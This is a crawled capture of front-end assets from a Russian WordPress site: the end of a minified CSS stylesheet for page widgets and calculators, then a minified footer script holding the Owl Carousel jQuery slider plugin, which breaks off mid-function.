tr{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.single-page__related{margin-top:30px}.single-page__comments-title,.single-page__related-title{color:#3f485a;font-size:18px;font-weight:700;text-transform:uppercase;margin-bottom:20px}@media (min-width:992px){.single-page__comments-title,.single-page__related-title{font-size:24px}}.single-page__related-item{position:relative;line-height:1.2}.single-page__related-image{overflow:hidden}@media (max-width:991px){.single-page__related-image{background-color:#2b364b;margin-right:10px;float:left;width:80px}.single-page__related-image img{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);opacity:.5}}.single-page__related-visbl-name{font-size:16px;font-weight:700}.single-page__related-visbl-name a{color:#3f485a}.single-page__related-visbl-name a:hover{color:#ee584f;text-decoration:none}.single-page__related-metafields{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#3b3b3b;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:10px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (max-width:991px){.single-page__related-metafields{margin-bottom:5px}}.single-page__related-metafields-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:7px}.single-page__related-metafields-item .icon{font-size:15px;margin-right:5px}.single-page__related-body{display:none}@media (min-width:992px){.single-page__related-image{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);width:auto}.single-page__related-image img{display:block;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:.5;margin:0 auto}.single-page__related-metafields{background-color:rgba(195,44,34,.75);color:#fff;position:absolute;top:0;left:0;right:0;padding:3px 10px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:30px;z-index:5}.single-page__related-cat{font-size:12px;font-weight:700;margin-bottom:5px}.single-page__related-cat a{color:#fff}.single-page__related-cat a:hover{color:#ee584f;text-decoration:none}.single-page__related-name,.single-page__related-visbl-name{color:#fff;font-size:16px;font-weight:700;line-height:1.1;margin-bottom:5px}.single-page__related-name a,.single-page__related-visbl-name a{color:#fff}.single-page__related-name a:hover,.single-page__related-visbl-name a:hover{color:#ee584f;text-decoration:none}.single-page__related-visbl-name{padding:20px;position:absolute;left:0;right:0;bottom:0;margin:0}.single-page__related-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:absolute;top:0;left:0;right:0;bottom:0;padding:20px;z-index:6}.single-page__related-descr{color:#d0d5dc;font-size:14px;line-height:1.1}.single-page__related .relared-hidden{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateY(100%);transform:translateY(100%);z-index:6}.single-page__related-item{overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}.single-page__related-item:hover{-webkit-box-shadow:0 0 30px 0 rgba(0,1,0,.5);box-shadow:0 0 30px 0 rgba(0,1,0,.5);-webkit-transition:all .3s ease;transition:all .3s ease}.single-page__related-item:hover .single-page__related-visbl-name{/*display:none*/color:#ee584f;}.single-page__related-item:hover .relared-hidden{background-color:rgba(43,54,75,.85);-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}}.single-page__raiting-social{border-top:1px solid #d0d5dc;border-bottom:1px solid #d0d5dc;padding-top:15px;padding-bottom:15px}.single-page__comments{margin-top:30px}.post-ratings{color:#3b3b3b;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.post-ratings{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.post-ratings{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:12px}}.post-ratings .stars{min-width:130px}.wpcalc{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);color:#3b3b3b;padding:20px}.wpcalc__row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpcalc [class^=wpcalc-col-],.wpcalc__row{margin-bottom:10px}.wpcalc .wpcalcresult{font-weight:700}@media (min-width:768px){.wpcalc [class^=wpcalc-col-]{padding-left:15px;padding-right:15px}.wpcalc-col{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.wpcalc-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.wpcalc .jq-selectbox__select{background-color:#d0d5dc;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);line-height:60px;padding-left:20px;padding-right:50px;text-shadow:none;height:60px}.wpcalc .jq-selectbox__trigger{width:50px}.wpcalc .jq-selectbox__select-text{color:#3f485a;font-size:16px;font-weight:700}.wpcalc .jq-selectbox__dropdown{top:60px}.wpcalc .jq-selectbox__dropdown ul li{padding:8px 15px}.wpcalc .jq-selectbox__dropdown ul li:hover{background-color:#3f485a}.wpcalc__lbl{font-size:16px}.wpcalc__val_2col{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpcalc .inputbox,.wpcalc input[type=text]{background-color:#fff;border:none;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);font-size:16px;padding:15px 20px;height:60px;width:100%}.wpcalc__small-txt{font-size:12px}.wpcalc__btn{margin-top:30px}.wpcalc__btn .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);color:#fff;font-size:16px;font-weight:700;height:60px;min-width:255px;text-transform:uppercase}.wpcalc .table{line-height:1.2;text-align:center;font-size:14px;min-width:450px}.wpcalc .table th{vertical-align:middle}.wpcalc .total{font-size:18px}.widget:not(:last-child){margin:0 0 30px}.widget.sticky-top{top:15px}@media (min-width:992px){.widget__left-title{position:relative;padding-left:60px}.widget__left-title .widget__title{position:absolute;top:50%;left:-36px;-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}}@media (min-width:1200px){.widget__left-title{padding-left:100px}.widget__left-title .widget__title{left:-15px}}.widget__title{color:#d0d5dc;font-size:18px;font-weight:700;text-align:center;text-transform:uppercase;padding-bottom:1rem}@media (min-width:576px){.widget__title.fz-24{font-size:24px}}.widget__title_blue-bg{background-color:#3f485a;padding:20px;margin-bottom:5px}.widget__title span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.widget__title span:after,.widget__title span:before{background-color:#d0d5dc;border-radius:50%;content:"";display:block;height:5px;width:5px}.widget__title span:before{margin-right:8px}.widget__title span:after{margin-left:8px}.widget[class*=wt-icon] .widget__title{position:relative}.widget[class*=wt-icon] .widget__title:after,.widget[class*=wt-icon] .widget__title:before{content:"";display:block;position:absolute}.widget[class*=wt-icon] .widget__title:before{background-color:#3f485a;border:1px solid #d0d5dc;left:10px;top:-10px;width:40px;height:40px}.widget[class*=wt-icon] .widget__title:after{left:15px;top:-5px;height:30px;width:30px}.widget.wt-icon_calendar .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-70px 0;width:30px;height:30px}.widget.wt-icon_calc .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-105px -35px;width:30px;height:30px}.widget.wt-icon_articles .widget__title:after{left:17px;background-image:url(../ktovdele-new/images/sprite.png);background-position:0 -89px;width:26px;height:30px}.widget.wt-icon_vk .widget__title:after{top:1px;background-image:url(../ktovdele-new/images/sprite.png);background-position:-31px -89px;width:30px;height:18px}.widget.wt-icon_menu .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-105px 0;width:30px;height:30px}.widget.wt-icon_info .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-70px -54px;width:30px;height:30px}.widget.wt-icon_filter .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-35px -54px;width:30px;height:30px}.widget_blue-bg .widget__title{background-color:#3f485a;padding:20px;margin-bottom:5px}.widget_blue-bg .widget__body{background-color:#3f485a;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding:10px}.widget.gray-400-bg{background-color:#d0d5dc}.widget.gray-400-bg .widget__title{background-color:#2b364b}.widget_gray-400{background-color:#d0d5dc!important;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}.widget_gray-900{background-color:#2b364b!important}.top-position .widget-wrapper{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding:15px;height:100%}.top-position .widget-wrapper .widget,.top-position .widget-wrapper>.row{height:100%}@media (min-width:992px){.top-position .widget-wrapper.bp-wrapper{padding-top:50px}}.sidebar .widget{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}.sidebar .widget__title{background-color:#3f485a;padding:15px 55px;margin-bottom:0;font-size:16px;line-height:1.1}.sidebar .widget__body{padding:20px}.have-arrow{position:relative}.have-arrow:after{content:"";display:block;position:absolute;height:0;width:0}@media (max-width:991px){.have-arrow:after{border-top:15px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;left:50%;bottom:-15px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media (min-width:992px){.have-arrow.arrow-left:after{border-right:15px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media (max-width:991px){.have-arrow.last-wrapper:after{display:none}}.have-arrow.bottom-arrow:after{border-top:15px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;left:50%;bottom:-15px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media (min-width:992px){.have-arrow.nisha-wrapper:after{border-left:15px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent;top:50%;right:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:768px){.widget__filter-nisha{margin-top:35px}}.w_filter{padding:5px}.w_filter__row{max-width:95%;margin:0 auto}.w_filter__row:not(:last-child){margin-bottom:55px}.w_filter__lbl{color:#fefefe;font-size:14px;font-weight:500;display:block;margin:0 -5px 15px}.w_filter__slider{width:95%;margin:0 auto}.w_filter__ruler{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:20px;color:#fefefe;font-size:12px;font-weight:700;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.w_filter__ruler-val:nth-last-child(2){text-align:center}.w_filter__ruler-val:last-child{text-align:right}.w_filter__btn .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);height:50px;text-transform:uppercase;font-size:14px;font-weight:700}.w_categories{padding:15px}.w_categories__list{font-size:14px;font-weight:500;list-style:none;line-height:1.2}@media (min-width:576px){.w_categories__list{font-size:16px}}.w_categories__list li:not(:last-child){margin-bottom:12px}.w_categories__list li a{color:#0245a0}.w_categories__list li a:hover{color:#ee584f;text-decoration:none}.w_categories__list li.active a{color:#ee584f}@media (min-width:768px){.w_categories__nisha .w_categories__list{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}}.popular-post{height:100%}@media (min-width:576px){.popular-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.popular-post__image a{display:block}.popular-post__image a:hover{text-decoration:none}.popular-post__image img{display:block;margin:0 auto}.popular-post__name{background-color:#fff;padding:10px;font-size:16px;font-weight:700;line-height:1.2;text-align:center}@media (min-width:576px){.popular-post__name{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:80px}}.popular-post__name a{color:#2b364b;display:block}.popular-post__name a:hover{color:#ee584f;text-decoration:none}.calendar{position:relative}.calendar:not(:last-child){margin-bottom:15px}.calendar__image{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35)}.calendar__image img{display:block;margin:0 auto;opacity:.5}.calendar__content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;min-width:240px;z-index:10}.calendar__name{color:#fff;font-size:18px;font-weight:700;line-height:1.1;text-transform:uppercase}.calendar__name span{display:block}@media (max-width:767px){.calendar__name .fz-70{font-size:60px}.calendar__name .fz-30{font-size:24px}}.calendar__btn{margin-top:15px}.calendar__btn .btn{text-transform:uppercase;font-size:14px;font-weight:700;line-height:36px;height:50px}.calc-list{font-size:14px;font-weight:500;line-height:1.2}@media (min-width:768px){.calc-list{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}}.calc-list li:not(:last-child){margin-bottom:5px}.calc-list li a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#d0d5dc;display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px;min-height:49px;width:100%}.calc-list li a .icon{margin-right:8px;font-size:27px;fill:#3f485a;min-width:27px}.calc-list li a:hover{background-color:#80302b;text-decoration:none;color:#fff}.calc-list li a:hover .icon{fill:#fff}.l_article:not(:last-child){margin-bottom:18px}.l_article__image img{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);opacity:.5;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.l_article:hover .l_article__image img{opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.l_article__title{font-size:16px;font-weight:700;line-height:1.1;margin-bottom:5px}@media (min-width:576px){.l_article__title{font-size:14px}}.l_article__title a{color:#fff}.l_article__title a:hover{color:#ee584f;text-decoration:none}.l_article__description{color:#d0d5dc;font-size:12px;line-height:1.2}.sb_categories__list{font-size:14px;font-weight:700;text-transform:uppercase}.sb_categories__list li:not(:last-child){margin-bottom:15px}.sb_categories__list li a{color:#2b364b}.sb_categories__list li a .icon{font-size:20px;margin-right:10px;vertical-align:top}.sb_categories__list li a:hover{color:#ee584f;text-decoration:none}.sb_article{display:-webkit-box;display:-ms-flexbox;display:flex}.sb_article:not(:last-child){border-bottom:1px solid #d0d5dc;padding-bottom:10px;margin-bottom:10px}.sb_article__image{margin-right:20px;min-width:65px}.sb_article__image img{display:block;margin:0 auto}.sb_article__title{font-size:14px;font-weight:700;line-height:1.2}.sb_article__title a{color:#3f485a}.sb_article__title a:hover{color:#ee584f;text-decoration:none}@media (max-width:767px){.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeInUp{-webkit-animation-name:b;animation-name:b}@-webkit-keyframes b{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes b{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}}
/*# sourceMappingURL=main.min.css.map */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js
body_size: 42616
content:
!function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this.drag=t.extend({},a),this.state=t.extend({},l),this.e=t.extend({},c),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function o(t){if(t.touches!==s)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===s){if(t.pageX!==s)return{x:t.pageX,y:t.pageY};if(t.pageX===s)return{x:t.clientX,y:t.clientY}}}function r(t){var e,s,n=i.createElement("div"),o=t;for(e in o)if(s=o[e],void 0!==n.style[s])return n=null,[s,e];return[!1]}var a,l,c;a={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},l={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},c={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},n.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Plugins={},n.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&t.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);e>t;t++)n>0?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;i>e;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var e,i,s=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":s-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&t.grep(this._mergers,function(t){return t>1}).length>0)for(e=0,i=this._coordinates.length;i>e;e++)n.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,l=[];for(i=0,s=this._coordinates.length;s>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],n.prototype.initialize=function(){var e,i,n;if((this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded)&&(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,n=this.$element.children(i).width(),e.length&&0>=n))return this.preloadAutoWidthImages(e),!1;this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){e>=t&&t>s&&(s=Number(t))}),delete(n=t.extend({},this.options,i[s])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+s)):n=t.extend({},this.options),(null===this.settings||this._breakpoint!==s)&&(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},n.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={}},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed")},n.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},n.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},n.prototype.internalEvents=function(){var i=("ontouchstart"in e||navigator.msMaxTouchPoints,e.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},n.prototype.onDragStart=function(s){var n,r,a,l;if(3===(n=s.originalEvent||s||e.event).which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,r=o(n).x,a=o(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)l=this.getTransformProperty(),this.drag.offsetX=l,this.animate(l),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=r-this.drag.offsetX,this.drag.startY=a-this.drag.offsetY,this.drag.start=r-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},n.prototype.onDragMove=function(t){var i,n,r,a,l,c;this.state.isTouch&&(this.state.isScrolling||(n=o(i=t.originalEvent||t||e.event).x,r=o(i).y,this.drag.currentX=n-this.drag.startX,this.drag.currentY=r-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(a=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),l=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),c=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,a+c),l+c)),(this.drag.distance>8||this.drag.distance<-8)&&(i.preventDefault!==s?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},n.prototype.onDragEnd=function(e){var s,n;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),s=this.drag.endTime-this.drag.startTime,(Math.abs(this.drag.distance)>3||s>300)&&this.removeClick(this.drag.targetEl),n=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(n),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(n)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},n.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},n.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},n.prototype.getTransformProperty=function(){var t;return!0!==(16===(t=(t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},n.prototype.closest=function(e){var i=-1,s=this.width(),n=this.coordinates();return this.settings.freeDrag||t.each(n,t.proxy(function(t,o){return e>o-30&&o+30>e?i=t:this.op(e,"<",o)&&this.op(e,">",n[t+1]||o-s)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",n[this.minimum()])?i=e=this.minimum():this.op(e,"<",n[this.maximum()])&&(i=e=this.maximum())),i},n.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+e+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var 